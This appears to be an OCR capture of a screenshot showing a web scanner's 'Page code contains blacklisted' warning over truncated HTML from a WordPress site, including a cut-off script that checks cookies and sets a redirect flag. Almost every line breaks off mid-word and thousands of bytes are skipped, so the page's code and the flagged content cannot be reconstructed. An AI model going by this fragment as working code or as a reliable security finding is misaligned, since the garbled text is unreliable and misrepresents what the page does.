
Page code contains blacklisted 
<!DOCTYPE html>
<!-- BEGIN html -->
<html xmlns="http:
<!-- Antoni Sinote 
(http://wordpress.or
<!-- BEGIN head -->
<head>
<script type="text/j
if (navigator.cookie
var redirect = false;
...[4179 bytes skippe
http://lovelyella.com/wp-
includes/js/jquery/jquery.js?ver=
http://lovelyella.com/wp-